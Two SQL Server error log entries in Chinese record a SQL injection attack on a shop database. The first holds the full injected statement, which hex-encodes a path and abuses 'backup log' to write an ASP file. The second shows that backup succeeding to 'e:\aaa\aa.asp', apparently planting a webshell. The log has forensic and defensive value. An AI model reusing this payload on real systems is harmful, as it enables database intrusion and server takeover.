 SQL Server 错误日志消息
数据文件
SQL Server 错误日志消息
源:
backup
日期:
2012-03-17 11:00:30.84
消息:
BACKUP 未能完成命令 select * from [shangpin]
where id=50;declare @a sysname,@s nvarchar
(4000) select @a=db_name
(),@s=0x65003A005C006100610061005C0061006
1002E00610073007000 backup log @a to
disk=@s with init,no_truncate;--
上一条(P)
下一条(N)
关闭(C)
SQL Server 错误日志消息
数据文件
SQL Server 错误日志消息
源:
backup
日期:
2012-03-17 11:00:30.90
消息:
日志已备份: 数据库: shop，创建日期（时间）:
2012/03/14(05:46:13)，第一个 LSN: 16:333:1，
最后一个 LSN: 16:344:1，转储设备的数目: 1，
设备信息: (FILE=1, TYPE=DISK: {'e:\aaa\aa.asp'})
。
上一条(P)
下一条(N)
关闭(C)